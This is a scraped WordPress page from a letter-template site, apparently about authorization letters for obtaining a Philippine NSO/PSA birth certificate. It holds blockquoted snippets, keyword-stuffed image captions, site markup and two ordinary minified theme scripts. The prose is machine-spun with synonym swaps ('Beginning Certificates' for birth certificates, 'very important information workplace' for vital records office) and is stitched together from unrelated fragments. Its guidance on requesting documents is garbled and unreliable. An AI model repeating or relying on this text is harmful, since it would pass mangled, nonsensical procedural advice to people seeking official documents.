<blockquote><p>Beginning Certificates Request Letter Pattern Be aware: For a licensed copy of your start certificates, contact the very important information workplace within the state the place you had been born for directions on how one can request a replica and get info on any charges. Beginning Certificates Request Letter Pattern Title of Applicant Handle of Applicant Metropolis, State, Zip Code</p></blockquote>
<blockquote><p>Given beneath is an instance of an authorization letter to get paperwork which gives you an thought about the identical. Authorization Letter To Acquire Certificates. Credit score Card Authorization Letter. If you must give your bank card to someone for accessing it, they might require the verification proof for utilizing the bank card.</p></blockquote>
<blockquote><p>Jul 5, 2018 &#8211; Pattern Authorization Letter Beginning Certificates Nso Recent Authorization Letter Format Examples Recent 10 Financial institution Authorisation New Authorization Letter Format For Nso Beginning Certificates Archives</p></blockquote>
<blockquote><p>Any such letter is used to authorize another person to gather your start certificates from the registration workplace if you can&#8217;t do it your self. A letter of authorization is a doc given by one particular person to a different to behave on their behalf. The particular person giving the letter is known as the principal whereas the particular person […]</p></blockquote>
<blockquote><p>pattern letter insurance coverage firm formal enterprise format template introduction to shopper for after interview observe up thanking an interviewer by e mail free printable of resignation checking account request software name middle agent with out expertise ux design cowl instance overlaying sending paperwork g4s safety mail So flip to the pc, the Web and Google &quot;pupil free&quot;.</p></blockquote>
<blockquote><p>NSO start certificates supply survey: Supply Reminders Toggle navigation. Advisory ; Verify Standing. Print Authorization letter should be signed by the involved occasion/ies.. and handy! When you want an PSA start or marriage certificates, I like to recommend that you just test it out right this moment. Test it out your self.</p></blockquote>
<blockquote><p>The letter of authorization is legitimate till you get a discover from &#8212;&#8211; (group title) takes the choice to finish the authorization. We&#8217;re additionally attaching the paperwork that can work as a proof of id of the licensed particular person. Thanking you on your cooperation and help. Yours Sincerely, Juty Gyupo</p></blockquote>
<blockquote><p>Beginning Certificates. Stroll-in Utility. Utility made in particular person by the proprietor or by his/her representatives will likely be obtained at totally different Census Serbilis Facilities. Paperwork utilized on the East Avenue Census Serbilis Outlet will likely be launched on the identical outlet on the date specified within the receipt.</p></blockquote>
</div>
<div class="row">
<div class="column"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/0e/d9/fb/0ed9fb1fc052bee1095bd6a69d63d06b.jpg" alt="best refrence by httpwaldwert visit details http career objective statement lawyer curriculum vitae sample" title="best refrence by httpwaldwert visit details http career objective statement lawyer curriculum vitae sample" rel="nofollow" onerror="this.onerror=null;this.src='https://i.ibb.co/fNQ2q7N/imieninowe.jpg';" style="width:100%"></p>
<p><h2>Finest Refrence By Httpwaldwert Go to Particulars Http Profession Goal Assertion Lawyer Curriculum Vitae Pattern</h2>
</p>
</div>
<div class="column"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/97/06/8e/97068e18c906a13f2998e6882af20308.png" alt="10+ free cancellation letter template format, sample accounting intern resume format pdf for engineering freshers" title="10+ free cancellation letter template format, sample accounting intern resume format pdf for engineering freshers" rel="nofollow" onerror="this.onerror=null;this.src='https://i.ibb.co/fNQ2q7N/imieninowe.jpg';" style="width:100%"></p>
<p><h4>10+ Free Cancellation Letter Template Format, Pattern Accounting Intern Resume Format Pdf For Engineering Freshers</h4>
</p>
</div>
<div class="column"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/e0/e0/17/e0e01787d4a8ae4a1164d81dc1d0eba9.png" alt="sample direct deposit authorization form lease template resume design templates word objective for insurance" title="sample direct deposit authorization form lease template resume design templates word objective for insurance" rel="nofollow" onerror="this.onerror=null;this.src='https://i.ibb.co/fNQ2q7N/imieninowe.jpg';" style="width:100%"></p>
<p><h4>Pattern Direct Deposit Authorization Kind Lease Template Resume Design Templates Phrase Goal For Insurance coverage</h4>
</p>
</div>
</div>
<div class="row">
<div class="column"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/17/47/ac/1747ac7af36a74531686d22d88f04905.jpg" alt="french ink bottle bottle, whiskey shampoo sample resume for correctional officer with no experience teacher applicant pdf" title="french ink bottle bottle, whiskey shampoo sample resume for correctional officer with no experience teacher applicant pdf" rel="nofollow" onerror="this.onerror=null;this.src='https://i.ibb.co/fNQ2q7N/imieninowe.jpg';" style="width:100%"></p>
<p><h3>French Ink Bottle Bottle, Whiskey Shampoo Pattern Resume For Correctional Officer With No Expertise Instructor Applicant Pdf</h3>
</p>
</div>
</div>
</br></br></br></br></br><hr/><p><i class="al"></i><!--ads/responsive.txt--></p><hr/>
			</div><!-- .entry-content -->
		</div><!-- .entry-content-wrapper -->
	</div><!-- .single-content-wraper -->
</article><!-- #post-4363 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://araz.robtowner.com/sample-business-letter-example/" rel="prev"><span class="meta-nav">Previous</span><span class="post-title">Sample Business Letter Example</span></a></div><div class="nav-next"><a href="https://araz.robtowner.com/simple-application-letter-for-teacher/" rel="next"><span class="meta-nav">Next</span><span class="post-title">Simple Application Letter For Teacher</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/example-of-authorization-letter-to-get-nso-birth-certificate/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://araz.robtowner.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4363' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area sidebar">
	<section id="search-2" class="widget widget_search">

<form role="search" method="get" class="search-form" action="https://araz.robtowner.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="&#xf002;" />

</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://araz.robtowner.com/cover-letter-sample-for-software-developer/">Cover Letter Sample For Software Developer</a>
									</li>
											<li>
					<a href="https://araz.robtowner.com/letter-format-with-date/">Letter Format With Date</a>
									</li>
											<li>
					<a href="https://araz.robtowner.com/letter-of-complaint-sample/">Letter Of Complaint Sample</a>
									</li>
											<li>
					<a href="https://araz.robtowner.com/example-of-request-letter-for-certificate-of-employment/">Example Of Request Letter For Certificate Of Employment</a>
									</li>
											<li>
					<a href="https://araz.robtowner.com/sample-letter-to-parole-board-on-behalf-of-inmate/">Sample Letter To Parole Board On Behalf Of Inmate</a>
									</li>
											<li>
					<a href="https://araz.robtowner.com/experience-letter-format-in-word-file/">Experience Letter Format In Word File</a>
									</li>
											<li>
					<a href="https://araz.robtowner.com/sample-cover-letter-administrative-support/">Sample Cover Letter Administrative Support</a>
									</li>
											<li>
					<a href="https://araz.robtowner.com/short-motivational-letter-for-job-application/">Short Motivational Letter For Job Application</a>
									</li>
											<li>
					<a href="https://araz.robtowner.com/sample-of-simple-application-letter-for-job/">Sample Of Simple Application Letter For Job</a>
									</li>
											<li>
					<a href="https://araz.robtowner.com/mail-for-acceptance-of-job-offer/">Mail For Acceptance Of Job Offer</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"></ul></section><section id="archives-3" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://araz.robtowner.com/2022/06/'>June 2022</a></li>
	<li><a href='https://araz.robtowner.com/2022/05/'>May 2022</a></li>
	<li><a href='https://araz.robtowner.com/2022/04/'>April 2022</a></li>
	<li><a href='https://araz.robtowner.com/2022/03/'>March 2022</a></li>
	<li><a href='https://araz.robtowner.com/2022/02/'>February 2022</a></li>
	<li><a href='https://araz.robtowner.com/2022/01/'>January 2022</a></li>
	<li><a href='https://araz.robtowner.com/2021/12/'>December 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/11/'>November 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/10/'>October 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/09/'>September 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/08/'>August 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/07/'>July 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/06/'>June 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/05/'>May 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/04/'>April 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/03/'>March 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/02/'>February 2021</a></li>
	<li><a href='https://araz.robtowner.com/2020/12/'>December 2020</a></li>
	<li><a href='https://araz.robtowner.com/2020/11/'>November 2020</a></li>
			</ul>

			</section><section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">Advertisement</h2><div class="textwidget custom-html-widget"><!--ads/responsive.txt--></div></section></div><!-- #secondary -->
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- #content -->
		
		<footer id="colophon" class="site-footer">
			

	<aside id="tertiary" class="widget-area footer-widget-area one" role="complementary">
		<div class="container">
							<div class="widget-column footer-widget-1">
					<section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://araz.robtowner.com/2022/06/'>June 2022</a></li>
	<li><a href='https://araz.robtowner.com/2022/05/'>May 2022</a></li>
	<li><a href='https://araz.robtowner.com/2022/04/'>April 2022</a></li>
	<li><a href='https://araz.robtowner.com/2022/03/'>March 2022</a></li>
	<li><a href='https://araz.robtowner.com/2022/02/'>February 2022</a></li>
	<li><a href='https://araz.robtowner.com/2022/01/'>January 2022</a></li>
	<li><a href='https://araz.robtowner.com/2021/12/'>December 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/11/'>November 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/10/'>October 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/09/'>September 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/08/'>August 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/07/'>July 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/06/'>June 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/05/'>May 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/04/'>April 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/03/'>March 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/02/'>February 2021</a></li>
	<li><a href='https://araz.robtowner.com/2020/12/'>December 2020</a></li>
	<li><a href='https://araz.robtowner.com/2020/11/'>November 2020</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://araz.robtowner.com/category/resume-letter/">Resume Letter</a>
</li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://araz.robtowner.com/wp-login.php">Log in</a></li>
			<li><a href="https://araz.robtowner.com/feed/">Entries feed</a></li>
			<li><a href="https://araz.robtowner.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section>				</div>
					</div>
	</aside><!-- .widget-area -->


			
<div id="site-generator">
	<div class="site-info one">
		<div class="container">
			<div id="footer-content" class="copyright">
							</div> <!-- .footer-content -->
		</div> <!-- .container -->
	</div><!-- .site-info -->
</div>
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<div id="scrollup" class="displaynone">
		<a title="Go to Top" class="scrollup" href="#"><i class="fas fa-angle-up"></i></a>
	</div>

	<a href="#masthead" id="scrollup" class="backtotop"><span class="screen-reader-text">Scroll Up</span></a><script type="text/javascript" src="https://araz.robtowner.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://araz.robtowner.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://araz.robtowner.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://araz.robtowner.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://araz.robtowner.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://araz.robtowner.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/araz.robtowner.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://araz.robtowner.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://araz.robtowner.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://araz.robtowner.com/wp-content/themes/deneb/js/skip-link-focus-fix.min.js?ver=20230921-230425" id="deneb-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://araz.robtowner.com/wp-content/themes/deneb/js/keyboard-image-navigation.min.js?ver=20230921-230425" id="deneb-keyboard-image-navigation-js"></script>
<script type="text/javascript" src="https://araz.robtowner.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://araz.robtowner.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="deneb-script-js-extra">
/* <![CDATA[ */
var denebScreenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://araz.robtowner.com/wp-content/themes/deneb/js/functions.min.js?ver=20230921-230425" id="deneb-script-js"></script>
<script type="text/javascript">
var sc_project=12437146; 
var sc_invisible=1; 
var sc_security="20fa0950"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js" async></script>
<noscript><div class="statcounter"><a title="Web Analytics Made Easy -
StatCounter" href="https://statcounter.com/" target="_blank"><img
class="statcounter" src="https://c.statcounter.com/12437146/0/20fa0950/1/"
alt="Web Analytics Made Easy - StatCounter"></a></div></noscript>
<!-- End of Statcounter Code -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2af74094739042d2acfffc723eac8d78","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://araz.robtowner.com/wp-content/themes/deneb/js/functions.min.js?ver=20230921-230425
body_size: 961
content:
!function(i){var n,t,e,o,a,s,d,r;function c(){910<=window.innerWidth?(i(document.body).on("touchstart.deneb",function(e){i(e.target).closest(".main-navigation li").length||i(".main-navigation li").removeClass("focus")}),o.find(".menu-item-has-children > a, .page_item_has_children > a").on("touchstart.deneb",function(e){var n=i(this).parent("li");n.hasClass("focus")||(e.preventDefault(),n.toggleClass("focus"),n.siblings(".focus").removeClass("focus"))})):o.find(".menu-item-has-children > a").unbind("touchstart.deneb")}i.isFunction(i.fn.masonry)&&($blocks=i(".infinite-grid"),$blocks.imagesLoaded(function(){$blocks.masonry({itemSelector:".grid-item",columnWidth:".grid-item",transitionDuration:"1s"}),i(".grid-item").fadeIn(),$blocks.find(".grid-item").animate({opacity:1})}),i(function(){setTimeout(function(){$blocks.masonry()},2e3)}),i(window).resize(function(){$blocks.masonry()})),i.isFunction(i.fn.isotope)&&(n=i(".filter-content-block-list").isotope({itemSelector:".post",layoutMode:"fitRows"}),t={numberGreaterThan50:function(){var e=i(this).find(".number").text();return 50<parseInt(e,10)},ium:function(){return i(this).find(".name").text().match(/ium$/)}},i(".filter-content-filter").on("click","button",function(){var e=i(this).attr("data-filter"),e=t[e]||e;n.isotope({filter:e})}),i(".filter-content-button-group").each(function(e,n){var t=i(n);t.on("click","button",function(){t.find(".is-checked").removeClass("is-checked"),i(this).addClass("is-checked")})})),i(document.body).on("post-load",function(){$blocks.masonry("reloadItems"),$blocks.imagesLoaded(function(){$blocks.masonry({itemSelector:".grid-item",columnWidth:".grid-item",transitionDuration:"1s"}),i(".grid-item").fadeIn(),$blocks.find(".grid-item").animate({opacity:1})}),i(document).ready(function(){setTimeout(function(){$blocks.masonry()},2e3)})}),i(document).on("wp-custom-header-video-loaded",function(){i("body").addClass("has-header-video")}),i(function(){i(window).scroll(function(){100<i(this).scrollTop()?(i("#scrollup").fadeIn("slow"),i("#scrollup").show()):(i("#scrollup").fadeOut("slow"),i("#scrollup").hide())}),i("#scrollup").on("click",function(){return i("body, html").animate({scrollTop:0},500),!1})}),i(window).on("scroll",function(){i(".sticky-enabled").length&&i(window).scrollTop()>i(".sticky-enabled").offset().top&&!i(".sticky-enabled").hasClass("sticky-header")?i(".sticky-enabled").addClass("sticky-header"):0===i(window).scrollTop()&&i(".sticky-enabled").removeClass("sticky-header")}),e=i("#primary-menu-toggle"),s=i("#site-header-menu"),o=i("#site-primary-navigation"),a=i("#search-container"),d=o,r=i("<button />",{class:"dropdown-toggle","aria-expanded":!1}).append(denebScreenReaderText.icon).append(i("<span />",{class:"screen-reader-text",text:denebScreenReaderText.expand})),d.find(".menu-item-has-children > a, .page_item_has_children > a").after(r),d.find(".current-menu-ancestor > button").addClass("toggled-on").attr("aria-expanded","true").find(".screen-reader-text").text(denebScreenReaderText.collapse),d.find(".current-menu-ancestor > .sub-menu").addClass("toggled-on"),d.find(".menu-item-has-children").attr("aria-haspopup","true"),d.find(".dropdown-toggle").click(function(e){var n=i(this),t=n.find(".screen-reader-text");e.preventDefault(),n.toggleClass("toggled-on"),n.next(".children, .sub-menu").toggleClass("toggled-on"),n.attr("aria-expanded","false"===n.attr("aria-expanded")?"true":"false"),t.text(t.text()===denebScreenReaderText.expand?denebScreenReaderText.collapse:denebScreenReaderText.expand)}),e.length&&(e.add(o).add(a).attr("aria-expanded","false"),e.on("click.deneb",function(){i(this).add(s).toggleClass("toggled-on"),i(this).add(o).add(a).attr("aria-expanded","false"===i(this).add(o).add(a).attr("aria-expanded")?"true":"false")})),o.length&&o.children().length&&("ontouchstart"in window&&(i(window).on("resize.deneb",c),c()),o.find("a").on("focus.deneb blur.deneb",function(){i(this).parents(".menu-item, .page_item").toggleClass("focus")})),i("#search-toggle").click(function(){i(this).toggleClass("toggled-on");var e=i(this).siblings("#search-container");return e.hasClass("displaynone")?e.removeClass("displaynone").addClass("displayblock").animate({opacity:1},300):e.removeClass("displayblock").addClass("displaynone").animate({opacity:0},300),!1}),i(".skillbar").each(function(){i(this).find(".skillbar-bar").animate({width:i(this).attr("data-percent")},6e3)}),i(".header-top-toggle").click(function(){i("#site-top-header-mobile-container").toggle("fast")}),i(".section:odd").addClass("odd-section"),i(".section:even").addClass("even-section"),i(".portfolio-item:odd").addClass("odd-item"),i(".portfolio-item:even").addClass("even-item"),i(document).ready(function(){i(window).on("load.deneb resize.deneb",function(){window.innerWidth<910?i("#site-primary-navigation .primary-menu").on("focusout",function(){var e=i(this);setTimeout(function(){e.find(":focus").length||i("#primary-menu-toggle").trigger("click")},0)}):i(".primary-search-wrapper").on("focusout",function(){var e=i(this);setTimeout(function(){e.find(":focus").length||i("#search-toggle").trigger("click")},0)})})}),jQuery.isFunction(jQuery.fn.flashy)&&i(".flashy-popup").flashy({gallery:!1})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://araz.robtowner.com/wp-content/themes/deneb/js/keyboard-image-navigation.min.js?ver=20230921-230425
body_size: -423
content:
!function(t){t(document).on("keydown.deneb",function(n){var e=!1;if(37===n.which)e=t(".nav-previous a").attr("href");else{if(39!==n.which)return;e=t(".nav-next a").attr("href")}e&&!t("textarea, input").is(":focus")&&(window.location=e)})}(jQuery);